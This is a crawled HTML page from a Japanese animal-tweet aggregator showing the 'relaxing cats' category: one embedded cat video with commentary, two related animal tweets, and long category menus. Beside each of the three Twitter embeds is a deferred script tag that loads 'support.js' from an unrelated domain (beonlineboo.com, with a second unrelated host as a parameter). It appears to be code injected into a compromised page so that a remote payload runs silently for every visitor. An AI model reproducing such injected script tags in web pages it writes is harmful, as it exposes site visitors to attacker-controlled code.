

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anitter.com/category.php?cid=2&tid=40
body_size: 43179
content:
<!DOCTYPE HTML>
<html lang="ja">
<head>
	   <title>ネコのほのぼの系動画ツイート｜アニッター</title>

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
	
    <meta name="description" content="Twitterで話題のネコのほのぼの系ツイートです。その他たくさんの動物系ツイート動画や画像を掲載しています。" />
    <meta name="keywords" content="Twitter,動物,ツイート,つぶやき,まとめ,ネコ,ほのぼの系" />   
    
    <link rel="shortcut icon" href="img/favicon.ico">
	<link rel="apple-touch-icon" href="img/iphone_icon.png" />
    
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/drawer/3.2.1/css/drawer.min.css">
    <link rel="stylesheet" media="all" href="css/bootstrap.css" />
    <link rel="stylesheet" media="all" href="css/style.css" />
    
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-60070514-11"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'UA-60070514-11');
	</script>
	
	<!-- Global自動広告 -->
	<script data-ad-client="ca-pub-6044484883381332" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
	<!-- jquery & iScroll -->
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
	<script src="js/iscroll.js"></script>
	<!-- drawer.js -->
	<script src="js/drawer.js"></script>
	<script src="js/bootstrap.js"></script>

</head>
	
<body class="drawer drawer--left">
  <header role="banner" class="sticky-top">
    <!-- ハンバーガーボタン -->
    <button type="button" class="drawer-toggle drawer-hamburger d-lg-none">
      <span class="sr-only">toggle navigation</span>
      <span class="drawer-hamburger-icon"></span>
    </button>
    <!-- ナビゲーションの中身 -->
    <nav class="drawer-nav" role="navigation">
      <ul class="drawer-menu">
        <li><a class="drawer-brand" href="index.php">HOME</a></li>
		<input id="acd-check1" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check1">イヌ　<span class="badge badge-light">50</span></label><div class="acd-content"><p><a href="category.php?cid=1&tid=1">かわいい系</a>　<span class="badge badge-success">11</span></p><p><a href="category.php?cid=1&tid=4">おもしろ系</a>　<span class="badge badge-success">27</span></p><p><a href="category.php?cid=1&tid=27">ほのぼの系</a>　<span class="badge badge-success">8</span></p><p><a href="category.php?cid=1&tid=31">ビックリ系</a>　<span class="badge badge-success">3</span></p><p><a href="category.php?cid=1&tid=47">感動系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-check2" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check2">ネコ　<span class="badge badge-light">85</span></label><div class="acd-content"><p><a href="category.php?cid=2&tid=2">かわいい系</a>　<span class="badge badge-success">26</span></p><p><a href="category.php?cid=2&tid=3">おもしろ系</a>　<span class="badge badge-success">47</span></p><p><a href="category.php?cid=2&tid=9">癒し系</a>　<span class="badge badge-success">9</span></p><p><a href="category.php?cid=2&tid=40">ほのぼの系</a>　<span class="badge badge-success">1</span></p><p><a href="category.php?cid=2&tid=45">ビックリ系</a>　<span class="badge badge-success">2</span></p></div><input id="acd-check3" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check3">サル　<span class="badge badge-light">11</span></label><div class="acd-content"><p><a href="category.php?cid=3&tid=5">感動系</a>　<span class="badge badge-success">1</span></p><p><a href="category.php?cid=3&tid=13">おもしろ系</a>　<span class="badge badge-success">9</span></p><p><a href="category.php?cid=3&tid=43">癒し系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-check4" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check4">アヒル　<span class="badge badge-light">3</span></label><div class="acd-content"><p><a href="category.php?cid=4&tid=6">癒し系</a>　<span class="badge badge-success">2</span></p><p><a href="category.php?cid=4&tid=52">おもしろ系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-check5" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check5">インコ　<span class="badge badge-light">6</span></label><div class="acd-content"><p><a href="category.php?cid=5&tid=7">おもしろ系</a>　<span class="badge badge-success">6</span></p></div><input id="acd-check6" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check6">パンダ　<span class="badge badge-light">8</span></label><div class="acd-content"><p><a href="category.php?cid=6&tid=8">かわいい系</a>　<span class="badge badge-success">4</span></p><p><a href="category.php?cid=6&tid=53">ほのぼの系</a>　<span class="badge badge-success">3</span></p><p><a href="category.php?cid=6&tid=62">おもしろ系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-check7" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check7">マウス　<span class="badge badge-light">4</span></label><div class="acd-content"><p><a href="category.php?cid=7&tid=10">癒し系</a>　<span class="badge badge-success">1</span></p><p><a href="category.php?cid=7&tid=17">おもしろ系</a>　<span class="badge badge-success">3</span></p></div><input id="acd-check8" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check8">クマ　<span class="badge badge-light">2</span></label><div class="acd-content"><p><a href="category.php?cid=8&tid=11">ビックリ系</a>　<span class="badge badge-success">2</span></p></div><input id="acd-check9" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check9">レッサーパンダ　<span class="badge badge-light">2</span></label><div class="acd-content"><p><a href="category.php?cid=9&tid=12">かわいい系</a>　<span class="badge badge-success">2</span></p></div><input id="acd-check10" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check10">カンガルー　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=10&tid=14">おもしろ系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-check11" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check11">フクロウ　<span class="badge badge-light">3</span></label><div class="acd-content"><p><a href="category.php?cid=11&tid=15">ビックリ系</a>　<span class="badge badge-success">1</span></p><p><a href="category.php?cid=11&tid=18">かわいい系</a>　<span class="badge badge-success">2</span></p></div><input id="acd-check12" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check12">ウサギ　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=12&tid=16">かわいい系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-check13" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check13">ハムスター　<span class="badge badge-light">2</span></label><div class="acd-content"><p><a href="category.php?cid=13&tid=19">ビックリ系</a>　<span class="badge badge-success">1</span></p><p><a href="category.php?cid=13&tid=60">かわいい系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-check14" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check14">エミュー　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=14&tid=20">ほのぼの系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-check15" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check15">ゾウ　<span class="badge badge-light">2</span></label><div class="acd-content"><p><a href="category.php?cid=15&tid=21">ビックリ系</a>　<span class="badge badge-success">2</span></p><p><a href="category.php?cid=15&tid=61">おもしろい系</a>　<span class="badge badge-success">0</span></p></div><input id="acd-check16" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check16">ブタ　<span class="badge badge-light">2</span></label><div class="acd-content"><p><a href="category.php?cid=16&tid=22">かわいい系</a>　<span class="badge badge-success">1</span></p><p><a href="category.php?cid=16&tid=46">おもしろ系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-check17" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check17">ハリネズミ　<span class="badge badge-light">5</span></label><div class="acd-content"><p><a href="category.php?cid=17&tid=23">かわいい系</a>　<span class="badge badge-success">4</span></p><p><a href="category.php?cid=17&tid=58">ほのぼの系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-check18" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check18">イカ　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=18&tid=24">ビックリ系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-check19" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check19">イグアナ　<span class="badge badge-light">3</span></label><div class="acd-content"><p><a href="category.php?cid=19&tid=25">おもしろ系</a>　<span class="badge badge-success">2</span></p><p><a href="category.php?cid=19&tid=39">ビックリ系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-check20" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check20">クジラ　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=20&tid=26">感動系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-check21" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check21">キツネ　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=21&tid=28">おもしろ系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-check22" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check22">文鳥　<span class="badge badge-light">2</span></label><div class="acd-content"><p><a href="category.php?cid=22&tid=29">おもしろ系</a>　<span class="badge badge-success">2</span></p></div><input id="acd-check23" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check23">オコジョ　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=23&tid=30">かわいい系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-check24" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check24">ラッコ　<span class="badge badge-light">5</span></label><div class="acd-content"><p><a href="category.php?cid=24&tid=32">ほのぼの系</a>　<span class="badge badge-success">5</span></p></div><input id="acd-check25" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check25">ゴリラ　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=25&tid=33">ビックリ系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-check26" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check26">カワウソ　<span class="badge badge-light">4</span></label><div class="acd-content"><p><a href="category.php?cid=26&tid=34">おもしろ系</a>　<span class="badge badge-success">3</span></p><p><a href="category.php?cid=26&tid=35">かわいい系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-check27" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check27">アライグマ　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=27&tid=36">かわいい系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-check28" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check28">リス　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=28&tid=37">おもしろ系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-check29" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check29">ニワトリ　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=29&tid=38">ほのぼの系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-check30" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check30">ウシ　<span class="badge badge-light">2</span></label><div class="acd-content"><p><a href="category.php?cid=30&tid=41">ビックリ系</a>　<span class="badge badge-success">2</span></p></div><input id="acd-check33" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check33">モルモット　<span class="badge badge-light">2</span></label><div class="acd-content"><p><a href="category.php?cid=33&tid=48">ほのぼの系</a>　<span class="badge badge-success">2</span></p></div><input id="acd-check32" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check32">ムササビ　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=32&tid=44">ほのぼの系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-check34" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check34">キリン　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=34&tid=49">おもしろ系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-check35" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check35">トラ　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=35&tid=50">おもしろ系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-check36" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check36">オラウータン　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=36&tid=51">ほのぼの系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-check37" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check37">アイガモ　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=37&tid=54">おもしろ系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-check38" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check38">カバ　<span class="badge badge-light">4</span></label><div class="acd-content"><p><a href="category.php?cid=38&tid=55">おもしろ系</a>　<span class="badge badge-success">4</span></p></div><input id="acd-check39" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check39">ワニ　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=39&tid=56">おもしろ系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-check40" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check40">カメ　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=40&tid=57">ほのぼの系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-check41" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check41">アルパカ　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=41&tid=59">おもしろ系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-check42" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check42">チーター　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=42&tid=63">かわいい系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-check43" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check43">レオパ　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=43&tid=64">ビックリ系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-check44" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check44">ライオン　<span class="badge badge-light">2</span></label><div class="acd-content"><p><a href="category.php?cid=44&tid=65">かわいい系</a>　<span class="badge badge-success">1</span></p><p><a href="category.php?cid=44&tid=66">ビックリ系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-check45" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check45">アザラシ　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=45&tid=67">ほのぼの系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-check46" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check46">トド　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=46&tid=68">ビックリ系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-check47" class="acd-check" type="checkbox">
					<label class="acd-label" for="acd-check47">サカナ　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=47&tid=69">おもしろ系</a>　<span class="badge badge-success">1</span></p></div>		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- アニッターサイド広告 -->
		<ins class="adsbygoogle"
		style="display:block"
		data-ad-client="ca-pub-6044484883381332"
		data-ad-slot="3023498481"
		data-ad-format="link"
		data-full-width-responsive="true"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
      </ul>
    </nav>
	 <div class="container-fluid">
		<div class="row">
			<div class="col text-center">
			<h1><a href="index.php"><img src="img/anitter_logo.png" class="logo mx-auto d-block img-fluid" alt="アニッター　ツイッターで話題の動物動画ツイートをお届け"></a></h1>
			<!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-54e593743d5b63fe"></script>
			<!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox_48t4"></div>
			</div>
		</div>
	</div>
  </header>

  <!-- ドロワーメニューの利用宣言 -->
  <script>
    $(document).ready(function() {
    $('.drawer').drawer();
  });
  </script>

<main> 
	<p class="text-center">アニッターはTwitterで話題の動物（アニマル）系<br>ツイート（つぶやき）のまとめサイトです。</p>
	<div class="container mainbody">
		<div class="row">
			<div class="col-sm-12 col-md-12 col-lg-8">
				<h2>ネコのほのぼの系動画ツイート</h2>
				
                            <div class="list_item">
							<p class="koushin">更新日：<time>2019/08/02</time></p>
							<div class="list_info_wrap"><blockquote class="twitter-tweet"><p lang="ja" dir="ltr">毎日暑いし今日も仕事でクタクタだし、早くうち帰ってこうなりたい。 <a href="https://t.co/36TzkG3jT1">pic.twitter.com/36TzkG3jT1</a></p>&mdash; どんぐり@ねこ休み展 (@akihimatandon11) <a href="https://twitter.com/akihimatandon11/status/1156145692022153217?ref_src=twsrc%5Etfw">July 30, 2019</a></blockquote> <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
							
							<h3><a class="btn btn-light" data-toggle="collapse" href="#collapseExample146" role="button" aria-expanded="false" aria-controls="collapseExample146">ぐうたらするネコ</a></h3>
								<div class="collapse" id="collapseExample146">
									<div class="card card-body">
									<p>もう完全に気を抜いている猫ちゃんです。野生の感じはゼロですね。とにかく全力で脱力してくつろいでいるのが伝わってくる動画です。私も１日中こんな風にダラダラ過ごしてみたい…。</p>
									</div>
								</div>
							
							</div><p class="text-center">0件目～5件(全1件) </p><p class="text-center">1　</p><p class="text-center"></p>				<div class="row">
					<div class="col-sm-12 col-md-12 col-lg-12">
						<h2 class="ninki">このツイートを見た人は以下の動画も見ています</h2>
					</div>
				</div>
				<div class="row">
					<div class="col-sm-12 col-md-12 col-lg-6 d-flex">
							
										<div class="list_item">
											<p class="koushin">更新日：<time>2019/07/29</time></p>
											<div class="list_info_wrap2"><blockquote class="twitter-tweet"><p lang="ja" dir="ltr">子守唄をできるだけ耳元で聴かせたい文鳥 <a href="https://t.co/iSyFoeanbl">pic.twitter.com/iSyFoeanbl</a></p>&mdash; 文鳥かわいい( ○‘?‘) (@nobunnolife) <a href="https://twitter.com/nobunnolife/status/1141866047617683456?ref_src=twsrc%5Etfw">June 21, 2019</a></blockquote> <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
											<h3><a class="btn btn-light" data-toggle="collapse" href="#collapseExample105" role="button" aria-expanded="false" aria-controls="collapseExample105">もうちょっと近くで</a></h3>
											<div class="collapse" id="collapseExample105">
												<div class="card card-body">
												<p>赤ちゃんの耳のそばで鳴き声を披露する文鳥のおもしろ動画です。わざわざ端っこから移動してくる姿が面白いですよね。しかし、せっかく赤ちゃん寝てるのにこれで起きたら母ちゃん激おこすると思いますよ（笑）</p>
												</div>
											</div>
										</div>							</div>
							<div class="col-sm-12 col-md-12 col-lg-6 d-flex">
								
											<div class="list_item">
												<p class="koushin">更新日：<time>2019/07/31</time></p>
												<div class="list_info_wrap2"><blockquote class="twitter-tweet"><p lang="ja" dir="ltr">亀とヘタレハスキーズ <a href="https://t.co/yAEahsyimF">pic.twitter.com/yAEahsyimF</a></p>&mdash; アンチョビ (@kmtme) <a href="https://twitter.com/kmtme/status/1155534310163668992?ref_src=twsrc%5Etfw">July 28, 2019</a></blockquote> <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
												<h3><a class="btn btn-light" data-toggle="collapse" href="#collapseExample119" role="button" aria-expanded="false" aria-controls="collapseExample119">ハスキー犬ビビり過ぎ！www</a></h3>
												<div class="collapse" id="collapseExample119">
													<div class="card card-body">
													<p>巨大な亀（ゾウガメ？）にビビりながらも興味指針なハスキー犬の屁っ放り腰の様子が映っている動画です。ハスキー犬３匹もいながら１匹の亀に完全に怖気付いてますね（笑）このビビり方が面白いですね。でも興味があるのでとりあえず近づいてみるという動物の習性も見ていて楽しいです。</p>
													</div>
												</div>
											</div>							</div>
						</div>
			</div>
			<div class="col-lg-4 d-none d-lg-block d-lg-none">
				<div class="card sidebar_content" id="side">
					<h4 class="card-header bg-dark text-white">動物カテゴリ一覧</h4>
					<div class="card-body">
					<input id="acd-checkA1" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA1">イヌ　<span class="badge badge-light">50</span></label><div class="acd-content"><p><a href="category.php?cid=1&tid=1">かわいい系</a>　<span class="badge badge-success">11</span></p><p><a href="category.php?cid=1&tid=4">おもしろ系</a>　<span class="badge badge-success">27</span></p><p><a href="category.php?cid=1&tid=27">ほのぼの系</a>　<span class="badge badge-success">8</span></p><p><a href="category.php?cid=1&tid=31">ビックリ系</a>　<span class="badge badge-success">3</span></p><p><a href="category.php?cid=1&tid=47">感動系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-checkA2" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA2">ネコ　<span class="badge badge-light">85</span></label><div class="acd-content"><p><a href="category.php?cid=2&tid=2">かわいい系</a>　<span class="badge badge-success">26</span></p><p><a href="category.php?cid=2&tid=3">おもしろ系</a>　<span class="badge badge-success">47</span></p><p><a href="category.php?cid=2&tid=9">癒し系</a>　<span class="badge badge-success">9</span></p><p><a href="category.php?cid=2&tid=40">ほのぼの系</a>　<span class="badge badge-success">1</span></p><p><a href="category.php?cid=2&tid=45">ビックリ系</a>　<span class="badge badge-success">2</span></p></div><input id="acd-checkA3" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA3">サル　<span class="badge badge-light">11</span></label><div class="acd-content"><p><a href="category.php?cid=3&tid=5">感動系</a>　<span class="badge badge-success">1</span></p><p><a href="category.php?cid=3&tid=13">おもしろ系</a>　<span class="badge badge-success">9</span></p><p><a href="category.php?cid=3&tid=43">癒し系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-checkA4" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA4">アヒル　<span class="badge badge-light">3</span></label><div class="acd-content"><p><a href="category.php?cid=4&tid=6">癒し系</a>　<span class="badge badge-success">2</span></p><p><a href="category.php?cid=4&tid=52">おもしろ系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-checkA5" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA5">インコ　<span class="badge badge-light">6</span></label><div class="acd-content"><p><a href="category.php?cid=5&tid=7">おもしろ系</a>　<span class="badge badge-success">6</span></p></div><input id="acd-checkA6" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA6">パンダ　<span class="badge badge-light">8</span></label><div class="acd-content"><p><a href="category.php?cid=6&tid=8">かわいい系</a>　<span class="badge badge-success">4</span></p><p><a href="category.php?cid=6&tid=53">ほのぼの系</a>　<span class="badge badge-success">3</span></p><p><a href="category.php?cid=6&tid=62">おもしろ系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-checkA7" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA7">マウス　<span class="badge badge-light">4</span></label><div class="acd-content"><p><a href="category.php?cid=7&tid=10">癒し系</a>　<span class="badge badge-success">1</span></p><p><a href="category.php?cid=7&tid=17">おもしろ系</a>　<span class="badge badge-success">3</span></p></div><input id="acd-checkA8" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA8">クマ　<span class="badge badge-light">2</span></label><div class="acd-content"><p><a href="category.php?cid=8&tid=11">ビックリ系</a>　<span class="badge badge-success">2</span></p></div><input id="acd-checkA9" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA9">レッサーパンダ　<span class="badge badge-light">2</span></label><div class="acd-content"><p><a href="category.php?cid=9&tid=12">かわいい系</a>　<span class="badge badge-success">2</span></p></div><input id="acd-checkA10" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA10">カンガルー　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=10&tid=14">おもしろ系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-checkA11" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA11">フクロウ　<span class="badge badge-light">3</span></label><div class="acd-content"><p><a href="category.php?cid=11&tid=15">ビックリ系</a>　<span class="badge badge-success">1</span></p><p><a href="category.php?cid=11&tid=18">かわいい系</a>　<span class="badge badge-success">2</span></p></div><input id="acd-checkA12" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA12">ウサギ　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=12&tid=16">かわいい系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-checkA13" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA13">ハムスター　<span class="badge badge-light">2</span></label><div class="acd-content"><p><a href="category.php?cid=13&tid=19">ビックリ系</a>　<span class="badge badge-success">1</span></p><p><a href="category.php?cid=13&tid=60">かわいい系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-checkA14" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA14">エミュー　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=14&tid=20">ほのぼの系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-checkA15" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA15">ゾウ　<span class="badge badge-light">2</span></label><div class="acd-content"><p><a href="category.php?cid=15&tid=21">ビックリ系</a>　<span class="badge badge-success">2</span></p><p><a href="category.php?cid=15&tid=61">おもしろい系</a>　<span class="badge badge-success">0</span></p></div><input id="acd-checkA16" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA16">ブタ　<span class="badge badge-light">2</span></label><div class="acd-content"><p><a href="category.php?cid=16&tid=22">かわいい系</a>　<span class="badge badge-success">1</span></p><p><a href="category.php?cid=16&tid=46">おもしろ系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-checkA17" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA17">ハリネズミ　<span class="badge badge-light">5</span></label><div class="acd-content"><p><a href="category.php?cid=17&tid=23">かわいい系</a>　<span class="badge badge-success">4</span></p><p><a href="category.php?cid=17&tid=58">ほのぼの系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-checkA18" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA18">イカ　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=18&tid=24">ビックリ系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-checkA19" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA19">イグアナ　<span class="badge badge-light">3</span></label><div class="acd-content"><p><a href="category.php?cid=19&tid=25">おもしろ系</a>　<span class="badge badge-success">2</span></p><p><a href="category.php?cid=19&tid=39">ビックリ系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-checkA20" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA20">クジラ　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=20&tid=26">感動系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-checkA21" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA21">キツネ　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=21&tid=28">おもしろ系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-checkA22" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA22">文鳥　<span class="badge badge-light">2</span></label><div class="acd-content"><p><a href="category.php?cid=22&tid=29">おもしろ系</a>　<span class="badge badge-success">2</span></p></div><input id="acd-checkA23" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA23">オコジョ　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=23&tid=30">かわいい系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-checkA24" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA24">ラッコ　<span class="badge badge-light">5</span></label><div class="acd-content"><p><a href="category.php?cid=24&tid=32">ほのぼの系</a>　<span class="badge badge-success">5</span></p></div><input id="acd-checkA25" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA25">ゴリラ　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=25&tid=33">ビックリ系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-checkA26" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA26">カワウソ　<span class="badge badge-light">4</span></label><div class="acd-content"><p><a href="category.php?cid=26&tid=34">おもしろ系</a>　<span class="badge badge-success">3</span></p><p><a href="category.php?cid=26&tid=35">かわいい系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-checkA27" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA27">アライグマ　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=27&tid=36">かわいい系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-checkA28" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA28">リス　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=28&tid=37">おもしろ系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-checkA29" class="acd-check" type="checkbox">
								<label class="acd-label" for="acd-checkA29">ニワトリ　<span class="badge badge-light">1</span></label><div class="acd-content"><p><a href="category.php?cid=29&tid=38">ほのぼの系</a>　<span class="badge badge-success">1</span></p></div><input id="acd-checkA30" class="acd-check" type="checkbox">
